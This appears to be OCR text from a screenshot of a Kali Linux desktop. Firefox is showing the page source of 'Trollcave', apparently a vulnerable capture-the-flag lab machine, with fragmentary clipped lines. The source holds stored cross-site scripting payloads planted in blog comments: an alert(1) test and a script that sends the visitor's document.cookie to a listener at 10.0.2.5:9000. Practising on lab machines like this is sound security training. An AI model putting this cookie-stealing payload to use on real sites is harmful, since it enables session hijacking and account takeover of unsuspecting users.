 Applications Places Firefox ESR Thu 11:05 1 de
http://10.0.2.4/blogs/7 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Trollcave Trollcave Trollcave http://10.0.2.4/blogs/7 Error response
view-source:http://10.0.2.4/blogs/7 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
nt-controls'
eally delete your comment?" rel="nofollow" data-method="delete" href="/comments/15">[Delete]</a>
t'>
ext/javascript">alert(1) </script>
ent-author'>
">notanother</a>
ent-controls'>
eally delete your comment?" rel="nofollow" data-method="delete" href="/comments/16">[Delete]</a>
t'>
ext/javascript">pseudoImage = new Image(); pseudoImage.src = "http://10.0.2.5:9000/xss-store?cookievalue=" %2B document.cookie;</script>
Inspector Console Debugger { } Style Edi... Performa... Memory Network
Net CSS JS Security Logging Server Filter output